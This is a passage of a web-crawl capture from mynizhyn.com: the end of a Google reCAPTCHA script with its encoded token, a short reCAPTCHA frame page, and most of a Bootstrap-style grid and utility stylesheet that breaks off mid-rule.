bX1g0w7/[base64]/DgAzDsMKOSsKkQ8OAWcOwwrApw73DlnxVw507W8OAw4PDlMO6ZTMlw6nCgMOIL8KITWBkwpJ8e8Kdwqd+DcOwF8KCwrk5w5zChkdPG8K/MsKBNGXDkMKPQ8KSw4DDsRVVKixMPFd1GAU1wrnDpSNnNcOBw5vDiMKVw4vDoMOWOMOHw57DoMKxw7zDmRY9f8O9SFzClcOOw5gRw5HDn8OtJMKNdBjDkzzCpWt3w6jCpcK2w5ZwGFkPLcOFFHLCucO/wqfDoidUeMOGbRTDv2t9wrXDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZZ9L1/nz/ZUXP2hrYXoztzc5FfZnr645XwQ1L6SEpEU\\u003d\x22,0,0,null,1,1769088542786,0,0,[71,180],null,[52,231,212,132],\x22RC-xPFMo8MDp_AIpQ\x22,null,null,null,null,null,\x220dAFcWeA708zSUsu1M9k6AsQbhesxopONJwDUIilClgHW6WHAEncohaI6NRP4IyThtfyVOa4PLPVRkEXfrvsMQpjJul6TyDCvn6Q\x22,1769171342751]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZqGlbFP6HPRRxD2Z9vkKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084944099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245
body_size: 43820
content:
@charset "UTF-8";html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;overflow:visible;border: 0px;background:#D0D9E4;}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!